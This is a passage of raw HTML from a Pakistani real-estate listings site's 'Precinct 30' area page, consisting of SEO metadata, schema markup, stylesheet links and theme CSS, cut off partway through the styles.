

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bahriatownlistings.com/area/precinct-30/
body_size: 37602
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
			<style>
		.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}
		.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://bahriatownlistings.com/wp-content/themes/houzez/img/studio-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}
		#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}
		.houzez-notice {padding: 10px 15px;margin: 10px 0;border-radius: 4px;font-size: 14px;}
		.houzez-notice.houzez-success {background: #d4edda;color: #155724;border: 1px solid #c3e6cb;}
		.houzez-notice.houzez-error {background: #f8d7da;color: #721c24;border: 1px solid #f5c6cb;}
		.houzez-notice.houzez-info {background: #d1ecf1;color: #0c5460;border: 1px solid #bee5eb;}
		</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Precinct 30 - Bahria Town Listings</title>
<meta name="description" content="Precinct 30 consists of 250 yards residential plots, offering a secure and well-developed environment for homeowners. With modern infrastructure and community facilities, it’s a desirable location for families."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bahriatownlistings.com/area/precinct-30/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Precinct 30 - Bahria Town Listings" />
<meta property="og:description" content="Precinct 30 consists of 250 yards residential plots, offering a secure and well-developed environment for homeowners. With modern infrastructure and community facilities, it’s a desirable location for families." />
<meta property="og:url" content="https://bahriatownlistings.com/area/precinct-30/" />
<meta property="og:site_name" content="Bahria Town Listings" />
<meta property="og:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/Bahria-Town-Listings-1.jpeg" />
<meta property="og:image:secure_url" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/Bahria-Town-Listings-1.jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="Bahria Town Listings" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Precinct 30 - Bahria Town Listings" />
<meta name="twitter:description" content="Precinct 30 consists of 250 yards residential plots, offering a secure and well-developed environment for homeowners. With modern infrastructure and community facilities, it’s a desirable location for families." />
<meta name="twitter:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/Bahria-Town-Listings-1.jpeg" />
<meta name="twitter:label1" content="Properties" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"RealEstateAgent","@id":"https://bahriatownlistings.com/#organization","name":"Bahria Town Listings","url":"https://bahriatownlistings.com","logo":{"@type":"ImageObject","@id":"https://bahriatownlistings.com/#logo","url":"https://bahriatownlistings.com/wp-content/uploads/2021/10/f698daa9a9c04444be642701bc7bb101-2-copy.png","contentUrl":"https://bahriatownlistings.com/wp-content/uploads/2021/10/f698daa9a9c04444be642701bc7bb101-2-copy.png","caption":"Bahria Town Listings","inLanguage":"en-US","width":"137","height":"50"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://bahriatownlistings.com/#logo"}},{"@type":"WebSite","@id":"https://bahriatownlistings.com/#website","url":"https://bahriatownlistings.com","name":"Bahria Town Listings","publisher":{"@id":"https://bahriatownlistings.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://bahriatownlistings.com/area/precinct-30/#webpage","url":"https://bahriatownlistings.com/area/precinct-30/","name":"Precinct 30 - Bahria Town Listings","isPartOf":{"@id":"https://bahriatownlistings.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Feed" href="https://bahriatownlistings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Comments Feed" href="https://bahriatownlistings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Precinct 30 Area Feed" href="https://bahriatownlistings.com/area/precinct-30/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='houzez-author-box-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bahriatownlistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://bahriatownlistings.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://bahriatownlistings.com/wp-content/uploads/elementor/css/post-7.css?ver=1769504622' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-studio-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/css/houzez-studio-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick-theme.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/main.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/styling-options.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/style.css?ver=4.2.7' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
                    .label-color-138 {
                        background-color: #dd3333;
                    }
                    
                    .label-color-285 {
                        background-color: #2678e2;
                    }
                    
                    .status-color-28 {
                        background-color: #81d742;
                    }
                    
                    .status-color-29 {
                        background-color: #8224e3;
                    }
                    
                    .status-color-175 {
                        background-color: #dd3333;
                    }
                    
        body {
            font-family: Poppins;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Poppins;
          font-size: 14px;
          font-weight: 500;
          text-transform: uppercase;
        }

        .btn,
        .ele-btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title {
          font-family: Poppins;
        }
        
        h1, h2, h3, h4, h5, h6, .item-title, .page-title-mobile {
          font-family: Poppins;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Poppins;
            font-size: 15px;
            font-weight: 300;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Poppins;
            font-size: 14px;
            font-weight: 300;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap {
            height: 60px; 
        }
        .header-v1 .header-inner-wrap .nav-link {
          line-height: 60px;
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap {
            height: 54px;
        }

        .header-v2 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap {
            height: 54px;
        }
        .header-v3 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v4 .header-inner-wrap {
            height: 90px;
        }
        .header-v4 .header-inner-wrap .nav-link {
            line-height: 90px;
        }

        .header-v5 .header-top .header-inner-wrap {
            height: 110px;
        }

        .header-v5 .header-bottom .header-inner-wrap {
            height: 54px;
            line-height: 54px;
        }

        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
            height: 60px;
            line-height: 60px;
        }

        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .developer-list-wrap .developer-list-content h2 a,
      .developer-list-wrap .developer-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a,
      .propertie-list ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .property-lightbox-v3-sections-navigation .slick-prev,
      .property-lightbox-v3-sections-navigation .slick-next,
      .property-lightbox-v3-sections-navigation .slick-slide.current-section,
      .property-lightbox-v3-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active,
      .taxonomy-item-list a:before,
      .stats-box .icon-box i,
      .propertie-list ul li a.active,
      .propertie-list ul li a:hover,
      .nav-link,
      .agent-list-position a,
      .top-banner-wrap .nav-pills .nav-link:hover {
        color: #77c720; 
      }

      .houzez-search-form-js .nav-pills .nav-link:hover, .top-banner-wrap .nav-pills .nav-link:hover {
          color: #fff;
      }
      
      .control input:checked ~ .control__indicator,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event,
      .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .slick-arrow,
      .btn-load-more .spinner .bounce1,
      .btn-load-more .spinner .bounce2,
      .btn-load-more .spinner .bounce3 {
        background-color: #77c720; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .save-search-form-wrap,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-tabs-module.property-nav-tabs-v5 .nav-link.active,
      .price-table-button
          .control--radio
          input:checked
          + .control__indicator
          + .control__label
          + .control__background,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #77c720; 
      }

      .stats-box .icon-box {
        border: 1px solid #77c720;
      }

      .slick-arrow:hover {
        background-color: rgba(119,199,32,0.74); 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(119,199,32,0.74) !important; 
      }

      .property-navigation-wrap a.active {
        color: #77c720;
        -webkit-box-shadow: inset 0 -3px #77c720;
        box-shadow: inset 0 -3px #77c720; 
      }

      .property-nav-tabs-v1 .nav-item .nav-link.active,
      .property-nav-tabs-v1 .nav-item .nav-link.show,
      .property-nav-tabs-v2 .nav-item .nav-link.active,
      .property-nav-tabs-v2 .nav-item .nav-link.show {
          -webkit-box-shadow: 0 3px 0 inset #77c720;
          box-shadow: 0 3px 0 inset #77c720;
          border-bottom: 2px solid #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::before,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::before {
          border-top-color: #77c720;
      }
      
      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::after,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::after {
          border-bottom-color: #f7f7f7;
          border-top-color: #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active {
          border-bottom: 1px solid #77c720;
      }

      @media (max-width: 767.98px) {
          .product-tabs-wrap-v1 .nav-link.active {
              background-color: #77c720 !important;
              border-color: #77c720;
          }
      }

      .property-lightbox-nav .nav-item.nav-item-active {
          -webkit-box-shadow: inset 0 -3px #77c720;
          box-shadow: inset 0 -3px #77c720;
      }

      .property-lightbox-nav .nav-item.nav-item-active a {
          color: #77c720;
      }

      .deals-table-wrap {
